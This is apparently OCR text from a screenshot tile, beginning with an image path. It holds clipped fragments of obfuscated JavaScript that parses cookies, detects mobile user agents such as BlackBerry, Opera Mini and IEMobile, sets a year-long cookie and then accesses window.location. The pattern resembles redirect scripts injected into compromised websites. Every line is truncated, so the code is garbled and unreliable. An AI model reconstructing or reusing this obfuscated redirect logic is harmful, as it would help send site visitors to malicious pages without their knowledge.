
93f64++){var
('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')]
a')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')]
;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')]
Berry/i)||navigator['userAgent'][_0x265c('0xc')]
ra Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function
(_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf']
'0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]
'0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')]
0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un')
n',0x16d);window[_0x265c('0x13')][_0x265c('0x14')]